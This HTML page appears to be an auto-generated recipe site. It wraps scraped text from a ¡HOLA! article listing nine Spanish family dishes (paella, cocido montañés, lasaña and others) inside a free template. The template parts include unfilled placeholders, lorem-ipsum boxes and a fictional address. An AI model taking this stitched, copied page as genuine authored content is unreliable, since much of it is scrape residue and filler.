
<file: id9.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>9 recetas fáciles para disfrutar en familia</title>
<meta name="keywords" content="9 recetas fáciles para disfrutar en familia" />
<meta name="description" content="9 recetas fáciles para disfrutar en familia" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body   id="AurLiUt2wuMon">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1 id="QEfw4rvh"><a href="#">Recetas para toda la familia</a></h1>
		</div>
		<div id="menu">
			<ul>
				<li class="active"><a href="#" accesskey="1" title="">Homepage</a></li>
				<li id="Aldc3guWThBYeW"><a href="privacy-policy.html">Privacy policy</a></li>
				<li id="7DIkXkhU"><a href="terms.html">Terms and Conditions</a></li>
				<li id="IhGr4BD"><a href="photo.html">Photo gallery</a></li>				
				<li id="i6Zwoac4D4EFms"><a href="#" accesskey="3" title="">About Us</a></li>
				<li id="7xCeuLmK35ybG"><a href="#" accesskey="4" title="">Careers</a></li>
				<li id="zYZBiPsYr4jtB7"><a href="contact.html">Contacts</a></li>	
			</ul>
		</div>
	</div>
</div>
<div class="wrapper"   id="wObc6j4jl3LoOA3">
	<div id="welcome" class="container">
		<div class="title"   id="ZT7gcbAHG5UKh">
			<h2 >9 recetas fáciles para disfrutar en familia</h2>
		</div>
		<p><ul><li><a href="index.html">Comidas para la familia - 154 recetas caseras- Cookpad</a><br> </li><li><a href="id1.html">Menú semanal para toda la familia, recetas caseras | Receta .</a><br> </li><li><a href="id2.html">9 recetas fáciles para disfrutar en familia - HOLA!</a><br> </li><li><a href="id3.html">Menú semanal para toda la familia, recetas caseras</a><br> </li><li><a href="id4.html">5 recetas fáciles de fin de semana para toda la familia - HOLA!</a><br> </li><li><a href="id5.html">Recetas para toda la familia - Mi bebé y yo - El Mundo</a><br> </li><li><a href="id6.html">6 comidas fáciles para toda la familia | Pequeocio</a><br> </li><li><a href="id7.html">33 recetas para el día a día con las que la familia te hará la ola</a><br> </li><li><a href="id8.html">¿Sin ideas para la cena? 51 recetas rápidas, fáciles y .</a><br> </li><li><a href="id9.html">19 ideas de cenas fáciles, rápidas y sanas para toda la familia .</a><br> </li></ul></p>
	</div>
	<div id="three-column" class="container">
							<center>index.html - {keywords1}- <img src="img/f080050f9733a5f11d84c2b108b76aa2.jpg" width="50%"></center><br><br><span> Recetas</span> <span> Noticias</span> <span> Técnicas</span> <span> Primeros</span> <span> Segundos</span> <span> Postres</span> <span> </span> <span> </span> <span> Buscar</span> <span> Menú</span> Newsletter Suscríbete <span> <span> </span> <span> Síguenos</span> </span> <span> </span> <span> Recetas</span> <span> </span> <span> Noticias</span> <span> </span> <span> Técnicas</span> <span> </span> <span> Primeros platos</span> <span> </span> <span> Segundos platos</span> <span> </span> <span> Postres</span> <span> </span> <span> Ir a Hola.com</span> <p> SUSCRIBETE A NUESTRA NEWSLETTER</p> <p> Al registrar su dirección de email, usted reconoce haber leído y aceptado la política de privacidad y las condiciones del portal .</p> <span> ¿Qué quieres buscar?</span> &copy; Adobe Stock COCINA <span> / </span> NOTICIAS <h1> 9 recetas fáciles para disfrutar en familia</h1> <p> Aprovecha el fin de semana para compartir con los tuyos alguno de estos sabrosos platos</p> <p> 31 DE ENERO, 2020 - 11:18 </p> <p> Por ¡HOLA! COCINA </p> <p> Dentro de nuestro inmenso y variadísimo recetario existen algunos platos que inmediatamente asociamos a esos días festivos alrededor de una mesa en compañía de la familia o amigos Sábados o domingos de eternas y distendidas sobremesas donde no hay espacio para las prisas y el estrés. Por supuesto que una paella  o un cocido se pueden disfrutar de manera individual un martes vulgaris , sin embargo, es como si no supieran igual… Precisamente aprovechando la llegada del finde os proponemos a continuación algunas de esas <strong> recetas ideales para disfrutar en familia</strong> . Para acceder a su modo de elaboración solo tienes que pulsar sobre las imágenes.</p> <h2> Paso a paso: Paella valenciana de pollo y conejo </h2> <p> La paella valenciana por antonomasia ha de llevar pollo y conejo, como carnes, y alubias blancas o garrofó y judías verdes o bachoquetas , como verduras. Estos ingredientes, además del arroz, son los que va a llevar esta popular receta, que según manda la tradición, se come directamente desde el recipiente en el que se cocina.</p> <p> <span> VER RECETA<i> </i> </span> <span> </span> </p> <h2> Paso a paso: Cocido montañés </h2> <p> Prácticamente cada región de España tiene su cocido, uno de esos platos perfectos para un domingo de invierno. Desde el cocido madrileño, a la Escudella i carn d’olla catalana… En este caso se trata del cocido montañés, típico de Cantabria. Para su elaboración se utilizan alubias blancas, berza y productos de la matanza del cerdo.</p> <p> <span> VER RECETA<i> </i> </span> <span> </span> </p> <h2> Paso a paso: Macarrones gratinados a los dos quesos </h2> <p> Este plato será la debilidad de los amantes del queso fundido. Además, estos macarrones también cuentan entre sus ingredientes con jamón serrano. Una receta que gusta tanto a niños como a mayores y que es realmente sencilla de preparar.</p> <p> <span> VER RECETA<i> </i> </span> <span> </span> </p> <h2> Paso a paso: Pollo al horno </h2> <p> Otro clásico infalible para disfrutar de una comida de fin de semana: pollo al horno. Aquí la clave está en vigilar que no quede seco. Si quieres darle un toque diferente prueba a usar naranja en lugar del clásico limón. ¡Verás qué rico queda!</p> <p> <span> VER RECETA<i> </i> </span> <span> </span> </p> <h2> Paso a paso: Albóndigas con guisantes </h2> <p> Sin duda, cualquier plato elaborado de forma casera sabe mil veces mejor, así que te animamos a que pruebes con estas albóndigas acompañadas de guisantes y espárragos. Una receta muy tradicional que puede convertirse en la protagonista de cualquier mesa ¡y no nos extraña! El resultado es increíblemente sabroso.</p> <p> <span> VER RECETA<i> </i> </span> <span> </span> </p> <h2> Paso a paso: Bacalao en salsa verde con almejas </h2> <p> La salsa verde, tradicional del País Vasco, no puede ir mejor con el bacalao, que con su gelatina dará una textura inigualable al plato. Una gran cazuela para un gran almuerzo.</p> <p> <span> VER RECETA<i> </i> </span> <span> </span> </p> <h2> Paso a paso: Ensaladilla rusa </h2> <p> Otro clásico de las mesas familiares: esa fuente enorme de ensaladilla rusa, perfecta para compartir. No sólo es deliciosa, sino que, además, es sencilla de preparar y la puedes dejar lista con antelación.</p> <p> <span> VER RECETA<i> </i> </span> <span> </span> </p> <h2> Paso a paso: Lasaña de pollo y espinacas </h2> <p> Somos muy fans de la lasaña. Esta preparación italiana se puede hacer de mil y una formas: con verduras, carne, pescado, marisco o con pollo, como en esta ocasión. Además, incorporaremos también una salsa bechamel clásica.</p> <p> <span> VER RECETA<i> </i> </span> <span> </span> </p> <h2> Paso a paso: Tarta de queso con galletas Oreo </h2> <p> Las famosas galletas norteamericanas comparten protagonismo aquí con el queso (siempre en crema). Te aseguramos que a los niños -¡y mayores!- les encantará. Además, no necesita ni horno.</p> <p> <span> VER RECETA<i> </i> </span> <span> </span> </p> <p>  </p> <p> <strong> Este y muchos más trucos y recetas top, en tu mail cada semana si te suscribes a nuestra newsletter de COCINA aquí. </strong> </p> <span> RECOMENDAMOS</span> Solo para los comensales más sibaritas: este es el frigorífico que puedes diseñar a medida <span> MÁS SOBRE:</span> <span> COCINA TRADICIONAL</span> <span> PLATOS DE CUCHARA</span> <span> RECETAS DE INVIERNO</span> <span> ¡HOLA! COCINA</span> <span> MÁS NOTICIAS DE COCINA TRADICIONAL : </span> <span> De plato en plato por el Madrid más castizo </span> <span> Cinco restaurantes para comer una rica fabada sin pisar Asturias </span> <span> 15 claves para preparar la salsa bechamel perfecta </span> <span> RECOMENDAMOS</span> Solo para los comensales más sibaritas: este es el frigorífico que puedes diseñar a medida <span> ÚLTIMAS NOTICIAS DE COCINA:</span> <span> Los mejores ‘tips’ para unas verduras a la brasa… ¡memorables! </span> <span> ¿Disfrutar de los platos de MasterChef a domicilio? ¡Ya es posible! </span> <span> ¿Tartas y fruta? ¡Disfruta de esta deliciosa combinación! </span> <span> 10 ideas para que tus cenas de verano sean frescas y saludables </span> <span> Ensalada de patatas al estilo alemán: si la pruebas, ¡querrás repetir! </span> <span> Toni, el jugador de póker profesional, undécimo expulsado de 'MasterChef 9' </span> <span> RECOMENDAMOS</span> Todas las claves para adaptar la tele con éxito (y estilo) a cualquier espacio del hogar Protege, repara y regenera: descubre el sérum favorito de los expertos con el activo de moda Cabárceno, la visita más salvaje e imprescindible de Cantabria <span> RECOMENDAMOS</span> Todas las claves para adaptar la tele con éxito (y estilo) a cualquier espacio del hogar Protege, repara y regenera: descubre el sérum favorito de los expertos con el activo de moda Cabárceno, la visita más salvaje e imprescindible de Cantabria Política de privacidad Advertencia Legal Política de Cookies Gestionar cookies Suscripciones @2000-2021, HOLA S.L. <p> COMPARTIR</p> <p> MENÚ</p> Copiado <p> PINCHA SOBRE LA ESTRELLA QUE QUIERAS</p><br>
							<hr />
<iframe width="100%" height="315" src="https://www.youtube.com/embed/pKf5eywKs2s" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/53982be39b3efbf9a096492d0575f9c5.jpg" width="50%"/>
	<div id="portfolio" class="container">
		<div class="column1">
			<div class="box"> <a href="#"><img src="img/3190d5fc546d2312ae510c367f10122d.jpg" alt="" class="image image-full"  id="zMnXD3pLe5DQ"/></a>
				<h3>Vestibulum venenatis</h3>
				<p>Fermentum nibh augue praesent a lacus at urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column2" id="IzpmNvRhppD">
			<div class="box"> <a href="#"><img src="img/c34a9e88699ff8f4b0d140bd74844ada.jpg" alt="" class="image image-full"  id="dSxIChg5bzNboU"/></a>
				<h3>Praesent scelerisque</h3>
				<p>Vivamus fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column3">
			<div class="box"> <a href="#"><img src="img/0d4e7b34baabbd81fa62dcf79bfd3cbc.jpg" alt="" class="image image-full"  id="6gVJrsai7Xhm"/></a>
				<h3>Donec dictum metus</h3>
				<p>Vivamus fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column4">
			<div class="box"> <a href="#"><img src="img/4c5b8199307edbfd479e8fe61f1de642.jpg" alt="" class="image image-full"  id="yLFbZII7JBlNF"/></a>
				<h3>Mauris vulputate dolor</h3>
				<p>Rutrum fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
	</div>
</div>
<div id="footer">
	<div class="container" id="dXSsyq37ql">
		<div class="fbox1" id="dAuVzH3atS">
		<span class="icon icon-map-marker"></span>
			<span>1234 Fictional Road Suite #789
			<br />Nashville TN 00000</span>
		</div>
		<div class="fbox1">
			<span class="icon icon-phone"></span>
			<span>
				Telephone: +1 800 123 4657 
			</span>
		</div>
		<div class="fbox1" id="dsZLaUG">
			<span class="icon icon-envelope"></span>
			<span id="ePQUMX1Y">id1.html <br> {keywords2}<br> </span>
		</div>
	</div>
</div>
<div id="copyright">
	<p>&copy; Recetas para toda la familia. All rights reserved. | Photos by Fotogrph | Design by <a href="#" rel="nofollow">TEMPLATED</a>.</p>
	<ul class="contact" id="A5WgkYaf">
		<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
		<li><a href="#" class="icon icon-facebook"><span></span></a></li>
		<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
		<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
		<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
	</ul>
</div>
<p id="CUkZDuN4sv"></p>
</body>
</html>
</file>


